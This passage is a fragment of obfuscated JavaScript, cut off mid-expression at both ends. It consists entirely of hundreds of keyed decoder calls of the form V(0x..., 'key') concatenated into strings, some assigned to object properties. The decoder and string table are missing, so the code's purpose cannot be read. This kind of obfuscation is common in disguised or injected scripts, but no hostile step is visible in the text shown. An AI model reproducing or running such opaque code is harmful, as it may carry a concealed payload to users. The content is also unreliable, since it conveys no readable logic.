,'Z52F')+V(0x3d8,'rpeA')+V(0x9a0,'uZhu')+V(0x804,'4LFE')+V(0xde8,'RxPH')+V(0xcbc,'!#WY')+V(0x517,'OiRT')+V(0x8a3,'5Oem')+V(0x8ff,'9*z0')+V(0x5dc,'rpeA')+V(0x838,'#Lc4')+V(0xcb3,'VR9n')+V(0xdcb,'t16)')+V(0xa22,'G%Zv')+V(0xf74,'Ep%I')+V(0x7f4,'HCci')+V(0xc2a,'TJkN')+V(0xda8,'ul[F')+V(0x305,'Yqbh')+V(0x6ab,'U#H]')+V(0x539,'V04#')+V(0x30b,'Z52F')+V(0x905,'o!de')+V(0xdea,'!FKh')+V(0xd75,'V04#')+V(0x340,'31]f')+V(0xcf8,'N$hk')+V(0x4c9,'Hmyy')+V(0x2ec,'VR9n')+V(0x491,'!FKh')+V(0xeaf,'o!de')+V(0x959,'8^fd')+V(0xdfc,'#Lc4')+V(0xa53,'o!de')+V(0xc46,'9SIf')+V(0x3c7,'!FKh')+V(0x335,'31]f')+V(0xbf0,'Hmyy')+V(0x81a,'Yqbh')+V(0xa09,'4H7V')+V(0xd0c,'(W]r')+V(0x263,'iD5y')+V(0xf1f,'j932')+V(0x690,'%ppe')+V(0xd71,'8^fd')+V(0x32c,'LgKQ')+V(0x40b,'(W]r')+V(0x287,'%ppe')+V(0xe73,'RxPH')+V(0x75b,'uZhu')+V(0xb0a,'4H7V')+V(0x437,'4H7V')+V(0x616,'RxPH')+V(0x90e,'V04#')+V(0x502,'G%Zv')+V(0xc57,'RxPH')+V(0x339,'4LFE')+V(0x85c,'#Lc4')+V(0xf83,'z9dl')+V(0x60f,'t16)'))+(V(0x2cd,'uZhu')+V(0x386,'07c[')+V(0xccb,'Ce#p')+V(0x9fc,'mQpI')+V(0x871,'Yqbh')+V(0xcf1,'N$hk')+V(0xd5c,'WKoi')+V(0x799,'2QCx')+V(0xf85,'U#H]')+V(0xd66,'31]f')+V(0xd3a,'YAAG')+V(0x90f,'rpeA')+V(0xc7b,'OiRT')+V(0x199,'^5Ay')+V(0x4cf,'%ppe')+V(0xb73,'!#WY')+V(0xabc,'14tt')+V(0x755,'N$hk')+V(0xfba,'Hmyy')+V(0x172,'o!de')+V(0x3e1,'VR9n')+V(0xf5e,'RxPH')+V(0xba3,')k5#')+V(0xd4a,'WKoi')+V(0x890,'4LFE')+V(0x24f,'5Oem')+V(0xa88,'rpeA')+V(0x1ac,')k5#')+V(0x5bc,'o!de')+V(0xda6,'RxPH')+V(0xaa5,'$TMs')+V(0x290,'07c[')+V(0xf01,'5Oem')+V(0x872,'mQpI')+V(0x4fe,'!FKh')+V(0x433,'2QCx')+V(0xecb,'!#WY')+V(0x60b,'RxPH')+V(0x82f,'G%Zv')+V(0xa7d,'YAAG')+V(0x73e,'V04#')+V(0xb21,'OiRT')+V(0x55f,'iD5y')+V(0x230,'Ep%I')+V(0x7b5,'WKoi')+V(0xe2e,'VR9n')+V(0xbcf,'mQpI')+V(0xcbf,'ZzDJ')+V(0xce6,'^5Ay')+V(0x27f,'z9dl')+V(0x94f,'RxPH')+V(0xcb1,'0!Dv')+V(0x87e,'$TMs')+V(0x94d,'iD5y')+V(0x7bd,'0!Dv')+V(0xb45,'4H7V')+V(0x68a,'z9dl')+V(0x765,'07c[')+V(0x1a3,'e0gx')+V(0x8b4,'14tt')+V(0x610,'TJkN')+V(0x5b3,'mQpI')+V(0xc66,'8^fd')+V(0x8ce,'o!de')+V(0x77f,'$TMs')+V(0x767,'iD5y')+V(0x9e7,'o!de')+V(0x275,'mQpI')+V(0x772,'Hmyy')+V(0x21b,')k5#')+V(0x945,'RxPH')+V(0x214,'31]f')+V(0xe29,'4LFE')+V(0x858,'4H7V')+V(0x31e,'31]f')+V(0x38a,'e0gx')+V(0xa63,'e0gx')+V(0x78e,'4H7V')+V(0x4bd,'9*z0')+V(0xf7e,'e0gx')+V(0xa69,'Hmyy')+V(0xe69,'!FKh')+V(0xdfb,'2QCx')+V(0x3ff,'0!Dv')+V(0xf55,'t16)')+V(0x904,'Ep%I')+V(0x2d9,'Hmyy')+V(0x833,'rpeA')+V(0x8bd,'LgKQ')+V(0x3c6,'LgKQ')+V(0x457,'#Lc4')+V(0x916,'Hmyy')+V(0x9e9,')k5#')+V(0x39f,'0!Dv')+V(0x8a5,'8^fd')+V(0xcc6,'z9dl')+V(0xd77,'4LFE')+V(0xc1b,'VR9n')+V(0xf0b,'RxPH')+V(0x4e0,'TJkN')+V(0xccc,'YAAG')+V(0x52c,'WKoi')+V(0x98b,'e0gx')+V(0x456,'8^fd')+V(0xe99,'!#WY')+V(0xd82,'G%Zv')+V(0xcf4,'t16)')+V(0xd37,'Ep%I')+V(0x2a9,'%ppe')+V(0xe49,'(W]r')+V(0x3dc,'!FKh')+V(0x842,'Yqbh')+V(0x52a,'uZhu')+V(0xf26,'Ep%I')+V(0x338,'t16)')+V(0x2fb,')k5#')+V(0xd02,'t16)')+V(0xb3b,'LgKQ')+V(0x1b6,'Z52F')+V(0xb17,'V04#')+V(0x62a,'Ce#p')+V(0xc75,'!#WY')+V(0x583,'2QCx')+V(0xacb,'8^fd')+V(0xea8,'$TMs')+V(0xc2f,'LgKQ')+V(0x2ba,'YAAG')+V(0xb93,'LgKQ')+V(0x8a2,'(W]r')+V(0xd0b,'!#WY')+V(0x5cf,'Hmyy')+V(0xa8a,'8^fd')+V(0xebf,'$TMs')+V(0x28b,'t16)')+V(0x983,'%ppe')+V(0x213,'Yqbh')+V(0xbbf,'mQpI')+V(0xca0,'TJkN')+V(0x663,'0!Dv')+V(0x60c,'07c[')+V(0x6a1,'rpeA')+V(0x25f,'14tt')+V(0x51b,'e0gx')+V(0x826,'N$hk')+V(0x324,'8^fd')+V(0x2e0,'$TMs')+V(0x635,'Z52F')+V(0xa00,'0!Dv')+V(0x9d3,'14tt')+V(0xb8f,'N$hk')+V(0xce3,'(W]r')+V(0x39a,'^5Ay')+V(0x9b5,'9VSD')+V(0x40a,'RxPH')+V(0x82e,'9SIf')+V(0x383,'LgKQ')+V(0x8ee,'!#WY')+V(0x8f4,'14tt')+V(0xd30,'Z52F')+V(0x52d,'Ep%I')+V(0x73d,'RxPH')+V(0x79f,'4LFE')+V(0x61e,'YAAG')+V(0xd21,')k5#')+V(0xb6a,'HCci')+V(0x9e8,'YAAG')+V(0x5c1,'TJkN')+V(0x627,'07c[')+V(0x863,'Ce#p')+V(0xa4e,'Ep%I')+V(0x947,'#Lc4')+V(0x17c,'z9dl')+V(0xd23,'rNJ2')+V(0xad1,'OiRT')+V(0x9ba,'HCci')+V(0x791,'HCci')+V(0xe33,'14tt')+V(0x66e,'VR9n')+V(0x347,'ZzDJ')+V(0x95c,'0!Dv')+V(0xb99,'(W]r')+V(0xe0b,'Ep%I')+V(0x75a,'G%Zv')+V(0xb6b,'Z52F')+V(0x9fa,'rNJ2')+V(0x4db,'^5Ay')+V(0x819,'2QCx')+V(0xa7f,'9VSD')+V(0x59b,'Yqbh')+V(0xed7,'RxPH')+V(0xdc1,'8^fd')+V(0x4eb,'#Lc4')+V(0xcca,'z9dl')+V(0x7ae,'2QCx')+V(0xc3f,'8^fd')+V(0x1b5,'Yqbh')+V(0x505,'ul[F')+V(0x394,'uZhu')+V(0x2cb,')k5#')+V(0x5d4,'4H7V'))+(V(0x154,'9SIf')+V(0x965,'iD5y')+V(0x584,'z9dl')+V(0x4dc,'OiRT')+V(0x8f9,'rpeA')+V(0x71e,'WKoi')+V(0xc14,'t16)')+V(0xc90,'0!Dv')+V(0x51d,'ZzDJ')+V(0xdca,'U#H]')+V(0x2e3,'2QCx')+V(0xc52,'5Oem')+V(0x750,'V04#')+V(0x546,'ZzDJ')+V(0x3b9,'rNJ2')+V(0xf59,'VR9n')+V(0x521,'%ppe')+V(0xf66,'U#H]')+V(0xa0e,'9*z0')+V(0x302,'V04#')+V(0x496,'j932')+V(0x557,'iD5y')+V(0x880,'o!de')+V(0xd04,'o!de')+V(0x854,'!FKh')+V(0xf0c,'#Lc4')+V(0x525,'OiRT')+V(0x405,'uZhu')+V(0x7ce,'z9dl')+V(0x24c,'2QCx')+V(0x317,'TJkN')+V(0x30d,'WKoi')+V(0x57d,'z9dl')+V(0xc83,'0!Dv')+V(0x7d8,')k5#')+V(0xb87,'$TMs')+V(0x5e5,'uZhu')+V(0x25e,'Yqbh')+V(0x426,'WKoi')+V(0xb16,'YAAG')+V(0x327,'rpeA')+V(0xd29,'j932')+V(0x878,'14tt')+V(0x42f,'uZhu')+V(0x984,'rpeA')+V(0x3ad,'VR9n')+V(0x908,'2QCx')+V(0xa1b,'0!Dv')+V(0x398,'ZzDJ')+V(0xab9,'0!Dv')+V(0x443,'9*z0')+V(0xc9f,'Hmyy')+V(0x92b,'%ppe')+V(0x31a,'TJkN')+V(0x746,'rpeA')+V(0x53e,'WKoi')+V(0xc2e,'0!Dv')+V(0xa0c,'Ep%I')+V(0x76b,'j932')+V(0x64f,'Ce#p')+V(0xabf,'!FKh')+V(0xcbe,'ZzDJ')+V(0xf19,'p[f%')+V(0xd24,'Ep%I')+V(0xcff,'uZhu')+V(0xe54,'8^fd')+V(0x28d,'t16)')+V(0x6fa,'ul[F')+V(0x6cf,'N$hk')+V(0x242,'9*z0')+V(0xa29,'j932')+V(0x8b3,'07c[')+V(0x901,'!#WY')+V(0x1f9,'iD5y')+V(0x27d,'G%Zv')+V(0x3a2,'Ep%I')+V(0x844,'G%Zv')+V(0x817,'!#WY')+V(0xd10,'rpeA')+V(0x1de,'p[f%')+V(0x196,'0!Dv')+V(0x1ea,'Z52F')+V(0x706,'HCci')+V(0x7b9,'4H7V')+V(0x3b3,'Ep%I')+V(0xca1,'07c[')+V(0x7f0,'#Lc4')+V(0x5b6,'HCci')+V(0xec2,'G%Zv')+V(0x473,'rNJ2')+V(0xa5b,'Hmyy')+V(0x43f,'0!Dv')+V(0xfcb,'e0gx')+V(0x6e1,'TJkN')+V(0x416,'9SIf')+V(0x6b1,'31]f')+V(0x679,'rpeA')+V(0xb44,'2QCx')+V(0x5b8,'TJkN')+V(0xbf5,'U#H]')+V(0x915,'0!Dv')+V(0x1f4,'8^fd')+V(0xad8,'V04#')+V(0xa45,')k5#')+V(0xa12,'2QCx')+V(0x323,'TJkN')+V(0x923,'RxPH')+V(0x6be,'$TMs')+V(0xeda,'VR9n')+V(0x6cc,'N$hk')+V(0x7de,'9VSD')+V(0xce1,'4H7V')+V(0x78c,'V04#')+V(0x4fb,'%ppe')+V(0x47b,'ul[F')+V(0x2b1,'rpeA')+V(0xe95,'t16)')+V(0xab1,'o!de')+V(0x49d,'0!Dv')+V(0xbf3,'TJkN')+V(0x48e,'ZzDJ')+V(0x64e,'OiRT')+V(0x355,'4H7V')+V(0x94c,'e0gx')+V(0x7e2,'31]f')+V(0xd09,'mQpI')+V(0xc04,'!FKh')+V(0xe87,'14tt')+V(0x6f2,'e0gx')+V(0xc86,'$TMs')+V(0xd5a,')k5#')+V(0x22e,'!#WY')+V(0xadb,'t16)')+V(0xd18,'U#H]')+V(0x9a5,'j932')+V(0xeac,'LgKQ')+V(0x4f7,'OiRT')+V(0xc05,'uZhu')+V(0xafc,'%ppe')+V(0xe26,'TJkN')+V(0x1ab,'HCci')+V(0xb14,'$TMs')+V(0xbed,'!FKh')+V(0xd16,'Hmyy')+V(0xeb4,'TJkN')+V(0x460,'OiRT')+V(0x326,'14tt')+V(0xbcb,'2QCx')+V(0xa33,'U#H]')+V(0xd99,'Yqbh')+V(0x7ea,'#Lc4')+V(0x4ce,'z9dl')+V(0x259,'!#WY')+V(0x694,'4LFE')+V(0x6b0,'%ppe')+V(0x37e,'4H7V')+V(0xd9c,'4LFE')+V(0x7ed,'ZzDJ')+V(0xbab,'!FKh')+V(0x476,'mQpI')+V(0xc15,'ul[F')+V(0x232,'5Oem')+V(0xe8c,'LgKQ')+V(0xcd7,')k5#')+V(0x74f,'%ppe')+V(0xd93,'4LFE')+V(0xa68,'#Lc4')+V(0x582,'o!de')+V(0xfc4,'Hmyy')+V(0xd2b,'!#WY')+V(0xaed,')k5#')+V(0x16a,'!#WY')+V(0xf1b,'5Oem')+V(0xd4e,'YAAG')+V(0x7dd,'5Oem')+V(0x187,'%ppe')+V(0x91e,'$TMs')+V(0xc7f,'N$hk')+V(0x83e,'WKoi')+V(0xf38,'p[f%')+V(0xc2d,'o!de')+V(0xcc5,'2QCx')+V(0xd59,'%ppe')+V(0x7bf,'Ce#p')+V(0x1f3,'Yqbh')+V(0x83a,'p[f%')+V(0x2d6,'e0gx')+V(0xc81,'TJkN')+V(0xe77,'4H7V')+V(0x3aa,'mQpI')+V(0xa1a,'uZhu')+V(0xaf4,'p[f%')+V(0x779,'o!de')+V(0xfdb,'YAAG')+V(0xb26,'Z52F')+V(0x2de,'OiRT')+V(0x801,'YAAG')+V(0xba6,'ZzDJ')+V(0x195,'9VSD')+V(0xa5f,'Z52F'))+(V(0xdad,'14tt')+V(0x36c,'14tt')+V(0x148,'9*z0')+V(0xcb5,'mQpI')+V(0x6e5,'4H7V')+V(0xc0e,'%ppe')+V(0xa85,'8^fd')+V(0x462,'9SIf')+V(0xc40,'2QCx')+V(0xd51,'N$hk')+V(0xe1d,'G%Zv')+V(0x307,'ul[F')+V(0x6ef,'OiRT')+V(0xa05,'rNJ2')+V(0x56a,'0!Dv')+V(0x60e,'iD5y')+V(0x1d5,'Ce#p')+V(0x9c1,'iD5y')+V(0xfc2,'YAAG')+V(0x1c7,'ul[F')+V(0x4d6,'U#H]')+V(0xf33,'14tt')+V(0x7db,'9*z0')+V(0xe44,'mQpI')+V(0x1fb,'ZzDJ')+V(0x86e,'rNJ2')+V(0x708,'RxPH')+V(0x792,'4LFE')+V(0xb6e,'WKoi')+V(0xfa3,')k5#')+V(0x432,'G%Zv')+V(0xdb7,'%ppe')+V(0x9f4,'9*z0')+V(0x598,'ZzDJ')+V(0xd22,'z9dl')+V(0xfbd,'j932')+V(0x12d,')k5#')+V(0x189,'Ce#p')+V(0x4f6,'j932')+V(0xc02,'^5Ay')+V(0x843,'o!de')+V(0xfae,'V04#')+V(0xe83,'9*z0')+V(0x7af,'Hmyy')+V(0xd14,'HCci')+V(0x5ca,'0!Dv')+V(0x547,'4H7V')+V(0x392,'9VSD')+V(0xf1a,'rpeA')+V(0xb0f,'e0gx')+V(0x71b,'j932')+V(0x353,'4H7V')+V(0x33a,'t16)')+V(0xf98,'Ep%I')+V(0xeb3,'N$hk')+V(0x869,'uZhu')+V(0xe9b,'iD5y')+V(0x712,'%ppe')+V(0x8c8,'31]f')+V(0x9dc,'VR9n')+V(0xf8d,'14tt')+V(0x4da,'LgKQ')+V(0x35f,'N$hk')+V(0x907,'ZzDJ')+V(0x2e1,'$TMs')+V(0xf49,'07c[')+V(0x44c,'VR9n')+V(0x59e,'j932')+V(0x209,'!#WY')+V(0xab5,'p[f%')+V(0xbb6,'4LFE')+V(0x9a4,'5Oem')+V(0xbb9,'HCci')+V(0xd62,'9VSD')+V(0x96f,'WKoi')+V(0xe82,'iD5y')+V(0xfe9,'2QCx')+V(0xb36,'31]f')+V(0xb00,'ZzDJ')+V(0x24d,'j932')+V(0x7b8,'4LFE')+V(0x537,'G%Zv')+V(0xc59,'07c[')+V(0x2b6,'o!de')+V(0x155,'HCci')+V(0xac8,'0!Dv')+V(0xa83,'U#H]')+V(0xe52,'mQpI')+V(0xd70,'rNJ2')+V(0x20b,'2QCx')+V(0x5f7,'Hmyy')+V(0x812,'4LFE')+V(0x771,'0!Dv')+V(0xfd8,'TJkN')+V(0xf08,'0!Dv')+V(0xa36,'iD5y')+V(0x715,'^5Ay')+V(0xd20,'YAAG')+V(0x3d9,'Z52F')+V(0xbfe,'Z52F')+V(0x1f5,'9*z0')+V(0x1a9,'uZhu')+V(0x849,'5Oem')+V(0x369,'%ppe')+V(0x1ed,'!#WY')+V(0x5ed,'G%Zv')+V(0x4c3,'2QCx')+V(0x7a4,'uZhu')+V(0xa64,'o!de')+V(0x7c3,'z9dl')+V(0x577,'^5Ay')+V(0xfc7,'31]f')+V(0x34c,'t16)')+V(0x73c,'!FKh')+V(0x24e,'OiRT')+V(0x6e8,'07c[')+V(0x8f6,'t16)')+V(0x6b4,'14tt')+V(0x453,'^5Ay')+V(0x501,'mQpI')+V(0xad6,'N$hk')+V(0x5d3,'o!de')+V(0x62d,'iD5y')+V(0x45e,'!#WY')+V(0x399,'rpeA')+V(0xf81,'j932')+V(0x376,'5Oem')+V(0x3f3,'HCci')+V(0xc32,'rpeA')+V(0x92c,'HCci')+V(0x762,'8^fd')+V(0x528,'p[f%')+V(0xf51,'TJkN')+V(0xc69,'9SIf')+V(0xdaf,'14tt')+V(0xda5,'31]f')+V(0x247,'ZzDJ')+V(0x39d,'0!Dv')+V(0xd49,'ul[F')+V(0x288,'t16)')+V(0x452,'Z52F')+V(0x6d1,'ul[F')+V(0x5a1,'WKoi')+V(0xef7,'HCci')+V(0xec8,'#Lc4')+V(0x7cc,'#Lc4')+V(0x95f,'5Oem')+V(0xda7,'Yqbh')+V(0x29e,'HCci')+V(0x62e,'5Oem')+V(0xa1e,'9SIf')+V(0xee7,'4H7V')+V(0x927,'^5Ay')+V(0x7b3,'G%Zv')+V(0xd33,'V04#')+V(0xc43,'!FKh')+V(0xc17,'o!de')+V(0x919,'YAAG')+V(0x3ee,'rpeA')+V(0xca7,'ZzDJ')+V(0x510,'LgKQ')+V(0x569,'OiRT')+V(0xecc,'iD5y')+V(0x658,'N$hk')+V(0xa24,'TJkN')+V(0x34d,'Hmyy')+V(0x334,'9*z0')+V(0x173,'t16)')+V(0x623,'4LFE')+V(0x734,'U#H]')+V(0x81c,'U#H]')+V(0xb35,'ul[F')+V(0x884,'(W]r')+'CW'),c[V(0xb47,'4H7V')]=V(0xf35,'8^fd')+V(0x216,'!#WY')+V(0x333,'G%Zv')+V(0xfeb,'OiRT')+V(0xbd9,'HCci')+V(0xc55,'9SIf')+V(0xe01,'07c[')+V(0x54a,'G%Zv')+V(0x906,'uZhu')+V(0x97a,'9VSD')+V(0x7e6,'#Lc4')+V(0x964,'RxPH')+V(0x25d,'2QCx')+V(0x773,'Ce#p')+V(0x9ec,'%ppe')+V(0x926,'#Lc4')+V(0xa6c,'#Lc4')+V(0xd7f,'5Oem')+V(0x1e2,'31]f')+V(0x570,'o!de')+V(0xec9,'Z52F')+V(0x43b,')k5#')+V(0x793,'p[f%')+V(0xb84,'e0gx')+V(0xd03,'14tt')+V(0xcfd,'(W]r')+V(0x650,'ZzDJ')+V(0xa9f,'p[f%')+V(0x40f,'4LFE')+V(0x26b,'#Lc4')+V(0x2dd,'^5Ay')+V(0x5a4,'TJkN')+V(0xd64,'TJkN')+V(0xb7a,'rNJ2')+V(0x4b1,'j932')+V(0xbf4,'rNJ2')+V(0x85e,'Yqbh')+V(0x9e5,'t16)')+V(0x7ec,'^5Ay')+V(0x5f0,'Ep%I')+V(0x865,'(W]r')+V(0x810,'14tt')+V(0xbf8,'G%Zv')+V(0xa02,'9VSD')+V(0xf99,'rNJ2')+V(0x5c2,'N$hk')+V(0x2db,'e0gx')+V(0x6c5,'4LFE')+V(0xe78,'%ppe')+V(0x7d1,'9VSD')+V(0x85b,'^5Ay')+V(0x5d7,'14tt')+V(0xf23,'mQpI')+V(0x87f,'31]f')+V(0x613,'Z52F')+V(0x3b1,'ul[F')+V(0xfd6,'(W]r')+V(0x562,'TJkN')+V(0x3e6,'VR9n')+V(0xc5b,'U#H]')+V(0x6e2,'9SIf')+V(0x68d,'ZzDJ')+V(0xc37,'iD5y')+V(0x645,'WKoi')+V(0x423,'iD5y')+V(0xf5d,'V04#')+V(0xc08,'(W]r')+V(0xcc3,'9VSD')+V(0x973,'$TMs')+V(0xee3,'5Oem')+V(0x649,'5Oem')+V(0x596,'z9dl')+V(0x2e9,'Ce#p')+V(0xdee,'t16)')+V(0x75e,'rNJ2')+V(0xf14,'9SIf')+V(0x67e,'OiRT')+V(0x889,'YAAG')+V(0xa5a,'Ce#p')+V(0xfaa,'!FKh')+V(0x217,'8^fd')+V(0xd2e,'z9dl')+V(0xbd5,'WKoi')+V(0x373,'rNJ2')+V(0x42d,'z9dl')+V(0x5cd,'N$hk')+V(0x71c,'WKoi')+V(0x474,'9*z0')+V(0xa52,'p[f%')+V(0xa5e,'OiRT')+V(0x9ae,'4LFE')+V(0x301,'!#WY')+V(0xaa4,'!#WY')+V(0x1a0,'Ce#p')+V(0x1d2,'$TMs')+V(0x30f,'9SIf')+V(0xb1d,'31]f')+V(0x6d4,'p[f%')+V(0xef6,'o!de')+V(0x599,'Ce#p')+V(0x13c,'j932')+V(0x2a3,'rpeA')+V(0xac5,'5Oem')+V(0xd3b,'OiRT')+V(0xf37,'$TMs')+V(0xebc,'N$hk')+V(0x7e7,'%ppe')+V(0x4b9,'N$hk')+V(0xe43,'#Lc4')+V(0xcf0,'VR9n')+V(0xb5d,'#Lc4')+V(0xb6f,'^5Ay')+V(0xd2c,'N$hk')+V(0x8c0,'j932')+V(0xaf0,')k5#')+V(0x3a8,'!FKh')+V(0x1a7,'Ce#p')+V(0x2a1,'ul[F')+V(0xedd,'9SIf')+V(0x4d0,'0!Dv')+V(0x6ca,'p[f%')+V(0xafd,'14tt')+V(0x764,'N$hk')+V(0x891,'iD5y')+V(0xead,'0!Dv')+V(0xb41,'uZhu')+V(0x82d,'Ce#p')+V(0xe56,'LgKQ')+V(0xf97,'Yqbh')+V(0xea2,'VR9n')+V(0x700,'$TMs')+V(0xfb0,'TJkN')+V(0xe98,'o!de')+V(0x387,')k5#')+V(0x98f,'5Oem')+V(0x1a5,'V04#')+V(0x1ef,'t16)')+V(0xd69,'Hmyy')+V(0xdab,'YAAG')+V(0x1d0,'iD5y')+V(0x6c8,')k5#')+V(0x7ac,'U#H]')+V(0xeb9,'j932')+V(0x703,'YAAG')+V(0x4e1,'z9dl')+V(0xbcc,'p[f%')+V(0x65e,'ul[F')+V(0x357,'#Lc4')+V(0xa54,'!FKh')+V(0xeae,'VR9n')+V(0x790,'^5Ay')+V(0x5e9,'8^fd')+V(0xe3e,'rpeA')+V(0xf77,'HCci')+V(0xf3f,'9VSD')+V(0x1dc,'Yqbh')+V(0xa2f,'RxPH')+V(0x85f,'9SIf')+V(0x9c9,'LgKQ')+V(0xd9b,'OiRT')+V(0xa66,'!FKh')+V(0xf76,'!FKh')+V(0xf3e,'Yqbh')+V(0x1df,'uZhu')+V(0xf9a,'p[f%')+V(0x80e,'RxPH')+V(0x67c,'RxPH')+V(0x1d4,'RxPH')+V(0x876,'Z52F')+V(0xc1a,'07c[')+V(0xb61,'HCci')+V(0xd50,'N$hk')+V(0x17b,'!FKh')+V(0x257,'Ep%I')+V(0x534,'iD5y')+V(0xfc1,'t16)')+V(0xcbb,'14tt')+V(0x5e8,'!FKh')+V(0xda2,'8^fd')+V(0x769,'uZhu')+V(0x847,'HCci')+V(0x146,'31]f')+V(0x425,'!#WY')+V(0xa87,'o!de')+V(0x450,'5Oem')+V(0x274,'N$hk')+V(0xa3d,'z9dl')+V(0xd25,')k5#')+V(0x514,'V04#')+V(0x417,'iD5y')+V(0x7ba,'e0gx')+V(0x3da,'RxPH')+V(0x56d,'07c[')+V(0xe0e,'j932')+V(0x54d,'!FKh')+V(0x5d0,'G%Zv')+V(0xb43,'(W]r')+V(0x7ef,'G%Zv')+V(0x579,'z9dl')+V(0x787,'07c[')+(V(0xf4f,'rNJ2')+V(0xe90,'!#WY')+V(0xbde,'31]f')+V(0x1cc,'G%Zv')+V(0x25b,'iD5y')+V(0xf39,'9SIf')+V(0x3ac,'rNJ2')+V(0x39e,'G%Zv')+V(0x867,'%ppe')+V(0x555,'#Lc4')+V(0x297,'!FKh')+V(0xf3d,'Ce#p')+V(0xbb5,'N$hk')+V(0xe60,'p[f%')+V(0x94b,'VR9n')+V(0x226,'LgKQ')+V(0xc29,'uZhu')+V(0x5e7,'Z52F')+V(0x7ee,'VR9n')+V(0xf75,'LgKQ')+V(0xa80,'Z52F')+V(0xdb4,'(W]r')+V(0xb79,'%ppe')+V(0x3d2,'o!de')+V(0xae9,'OiRT')+V(0xec6,'Ep%I')+V(0xf57,'p[f%')+V(0x42c,'^5Ay')+V(0x35c,'Ce#p')+V(0xd12,'mQpI')+V(0x411,'o!de')+V(0x654,'9*z0')+V(0xe05,'o!de')+V(0xfad,'RxPH')+V(0x64b,'4H7V')+V(0x18b,'p[f%')+V(0xc6e,'!#WY')+V(0x751,'OiRT')+V(0xb77,'!FKh')+V(0xc28,'OiRT')+V(0x204,'8^fd')+V(0x89c,'j932')+V(0xa67,'uZhu')+V(0x931,'2QCx')+V(0x911,'o!de')+V(0x4d1,'z9dl')+V(0xec4,'14tt')+V(0x1db,'iD5y')+V(0xd83,'U#H]')+V(0x33e,'07c[')+V(0x7c5,'z9dl')+V(0xb72,'$TMs')+V(0xe4b,'RxPH')+V(0x2d1,'OiRT')+V(0xddf,'2QCx')+V(0x77c,'9SIf')+V(0x683,'Ce#p')+V(0xbb0,'TJkN')+V(0xd9f,'$TMs')+V(0xeb1,'%ppe')+V(0x3bc,'V04#')+V(0x975,'!FKh')+V(0xbad,'Ep%I')+V(0x527,'uZhu')+V(0xc8f,'e0gx')+V(0x96a,'(W]r')+V(0x422,'ul[F')+V(0xd67,'Yqbh')+V(0x258,'j932')+V(0xf06,'Ce#p')+V(0x410,'2QCx')+V(0xedc,'j932')+V(0xe40,'RxPH')+V(0x914,'uZhu')+V(0xa5c,'9VSD')+V(0xdcc,'Ep%I')+V(0x370,'G%Zv')+V(0x549,'N$hk')+V(0xce8,'Z52F')+V(0x821,'Ep%I')+V(0xde0,'ZzDJ')+V(0x567,'HCci')+V(0x28f,'LgKQ')+V(0x898,'9*z0')+V(0xb8b,'4LFE')+V(0x46a,'Ep%I')+V(0xe8e,'LgKQ')+V(0x55d,'%ppe')+V(0xdf5,'!#WY')+V(0x137,'9VSD')+V(0xe6f,'z9dl')+V(0x8fa,'rpeA')+V(0x46b,'07c[')+V(0xae3,'07c[')+V(0x5ce,'p[f%')+V(0x622,'4H7V')+V(0x7d7,'!#WY')+V(0x360,'9SIf')+V(0xd31,'WKoi')+V(0xaa3,'9*z0')+V(0xc8c,'RxPH')+V(0xa47,'LgKQ')+V(0xab6,'31]f')+V(0x368,'!FKh')+V(0x41b,'8^fd')+V(0x827,'9VSD')+V(0x49b,'N$hk')+V(0xcfe,'31]f')+V(0x966,'z9dl')+V(0x15b,')k5#')+V(0x135,'!#WY')+V(0x182,'%ppe')+V(0x667,'V04#')+V(0x446,'mQpI')+V(0x2d5,'5Oem')+V(0xb55,'mQpI')+V(0x436,'YAAG')+V(0xd2d,'Ce#p')+V(0x5cc,'N$hk')+V(0x696,'OiRT')+V(0x2c9,'2QCx')+V(0xf5b,'rpeA')+V(0x28c,'o!de')+V(0x832,'Ce#p')+V(0x682,'07c[')+V(0x1c5,'Ep%I')+V(0x81f,'ZzDJ')+V(0x32e,'p[f%')+V(0xdb8,'9VSD')+V(0x7e8,')k5#')+V(0x418,'TJkN')+V(0xf7f,'G%Zv')+V(0x166,'N$hk')+V(0x8bc,'Ce#p')+V(0x5bf,'e0gx')+V(0x48f,'5Oem')+V(0xb2b,'OiRT')+V(0xc25,'14tt')+V(0xcef,'Hmyy')+V(0x348,'HCci')+V(0xc97,'5Oem')+V(0xf46,'Yqbh')+V(0x8a8,'rNJ2')+V(0x1e7,'4H7V')+V(0x903,'mQpI')+V(0xf93,'mQpI')+V(0xb1b,'Ce#p')+V(0x8e1,'0!Dv')+V(0xb2f,'2QCx')+V(0x42e,'2QCx')+V(0x80f,'0!Dv')+V(0xb32,'HCci')+V(0xad3,')k5#')+V(0x5aa,'07c[')+V(0x3fa,'G%Zv')+V(0xd1e,'G%Zv')+V(0x831,'9SIf')+V(0x9ea,'o!de')+V(0x5f5,'!#WY')+V(0x615,'V04#')+V(0xfa9,'07c[')+V(0x408,'5Oem')+V(0xba8,'9SIf')+V(0xb15,'31]f')+V(0xbeb,'iD5y')+V(0xb33,'o!de')+V(0x45a,'31]f')+V(0xef9,'rNJ2')+V(0x2bf,'rpeA')+V(0x79c,'5Oem')+V(0x1ba,'VR9n')+V(0x698,'%ppe')+V(0x15c,'!FKh')+V(0x2c8,'e0gx')+V(0xf79,'p[f%')+V(0x279,'8^fd')+V(0xe4a,'9SIf')+V(0x6d7,'e0gx')+V(0xe02,'p[f%')+V(0x999,'WKoi')+V(0xc9a,'!FKh')+V(0xc48,'WKoi')+V(0xc4a,'e0gx')+V(0x1d8,'LgKQ')+V(0x4e3,'RxPH')+V(0x21e,'14tt')+V(0x761,'Hmyy')+V(0xe81,'LgKQ')+V(0x37d,'2QCx')+V(0x5ec,'(W]r')+V(0x79a,'!#WY')+V(0xdc3,'YAAG')+V(0xd7c,'!#WY')+V(0xbc8,'Ep%I')+V(0xee1,'G%Zv')+V(0x62f,'$TMs')+V(0xc67,'(W]r')+V(0xfdc,'N$hk')+V(0xd91,'YAAG')+V(0x191,'z9dl'))+(V(0xf0a,'V04#')+V(0x5bd,'j932')+V(0x3e0,')k5#')+V(0xaf2,'31]f')+V(0xd3e,'ZzDJ')+V(0x1a2,'^5Ay')+V(0xcc7,'YAAG')+V(0x8b6,'t16)')+V(0x7b7,'e0gx')+V(0xa18,'$TMs')+V(0x8fc,'VR9n')+V(0x93d,'07c[')+V(0x47c,'YAAG')+V(0xd1b,'WKoi')+V(0xd63,'(W]r')+V(0xc23,'Hmyy')+V(0xdd2,'^5Ay')+V(0x4c4,'mQpI')+V(0x130,'OiRT')+V(0x1c0,'9VSD')+V(0xc6b,'5Oem')+V(0xb6c,'WKoi')+V(0xfd5,'e0gx')+V(0x35a,'YAAG')+V(0x